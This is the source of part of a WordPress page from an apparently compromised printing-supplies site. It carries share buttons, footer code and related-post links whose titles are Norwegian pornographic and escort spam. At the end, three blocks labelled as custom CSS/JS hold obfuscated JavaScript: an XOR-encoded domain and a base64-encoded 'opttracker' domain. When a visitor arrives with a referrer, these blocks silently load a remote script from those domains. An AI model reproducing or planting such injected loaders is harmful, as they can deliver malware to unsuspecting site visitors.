								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F&amp;title=Bbw%20hunter%20%C3%A5sg%C3%A5rdstrand%20erotikknet%20privat%20sex%20sex%20sites%20beautiful%20escorts%20%26%23038%3B%20god%20interracial%20porno%20fortauet" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F03%2F24%2Fbbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2080 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/04/28/hun-suger-en-pikk-www-xnxx-com-mp3-erotikk-pa-nett-fleshlight-girls-to-kater/" title="Hun suger en pikk www xnxx com mp3 &#8211; erotikk på nett fleshlight girls &#8211; to kåter" rel="bookmark">Hun suger en pikk www xnxx com mp3 &#8211; erotikk på nett fleshlight girls &#8211; to kåter</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-04-28T01:40:32+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>28 avril 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1886 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/23/erotisk-massasje-video-vi-menn-nakenbilder-norwegian-porn-actress-escorts-oslo/" title="Erotisk massasje video vi menn nakenbilder &#8211; norwegian porn actress escorts oslo" rel="bookmark">Erotisk massasje video vi menn nakenbilder &#8211; norwegian porn actress escorts oslo</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-23T18:40:56+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>23 mai 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2244 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/27/lokale-singles-dating-norweigian-sex-date-bergen-sex-treff-bergen/" title="Lokale singles dating norweigian | sex date bergen sex treff bergen" rel="bookmark">Lokale singles dating norweigian | sex date bergen sex treff bergen</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-27T02:35:17+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 mai 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
